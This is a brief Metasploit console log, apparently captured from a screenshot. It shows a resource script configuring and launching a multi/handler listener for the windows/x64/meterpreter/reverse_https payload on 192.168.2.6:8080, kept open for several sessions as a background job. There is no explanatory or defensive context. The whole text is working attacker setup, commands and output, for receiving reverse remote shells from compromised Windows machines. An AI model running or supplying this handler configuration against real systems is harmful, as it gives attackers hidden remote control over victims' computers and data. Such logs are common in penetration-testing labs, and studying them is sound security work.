 [*] Processing rev_https_handler_8080.rc for ERB directives.
resource (rev_https_handler_8080.rc)> use exploit/multi/handler
resource (rev_https_handler_8080.rc)> set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
resource (rev_https_handler_8080.rc)> set lhost 192.168.2.6
lhost => 192.168.2.6
resource (rev_https_handler_8080.rc)> set lport 8080
lport => 8080
resource (rev_https_handler_8080.rc)> set exitonsession false
exitonsession => false
resource (rev_https_handler_8080.rc)> set exitfunc thread
exitfunc => thread
resource (rev_https_handler_8080.rc)> run -j
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.2.6:8080